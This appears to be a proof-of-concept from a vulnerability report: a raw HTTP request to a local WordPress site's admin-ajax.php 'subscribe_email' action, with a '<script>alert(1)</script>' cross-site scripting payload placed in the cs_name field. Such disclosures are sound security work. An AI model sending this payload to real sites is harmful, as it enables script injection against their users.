 GET
/wordpress5/wp-admin/admin-ajax.php?action=subscribe_email&cs_email=1@11.
coc.com&cs_name=<script>alert(1)</script> HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://127.0.0.1/wordpress5/